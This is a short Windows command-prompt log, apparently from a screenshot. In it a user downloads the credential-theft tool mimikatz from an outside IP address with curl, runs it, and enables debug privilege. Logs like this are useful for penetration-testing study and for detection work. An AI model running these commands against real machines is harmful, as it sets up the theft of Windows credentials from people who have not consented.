 C:\WINDOWS\system32>curl 103.76.73.12:18901/mimikatz/x64/mimikatz.exe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.

C:\WINDOWS\system32>curl 103.76.73.12:18901/mimikatz/x64/mimikatz.exe --output mimikatz.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1220k  100 1220k    0     0   1220k      0  0:00:01 --:--:--  0:00:01 19.2M

C:\WINDOWS\system32>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz #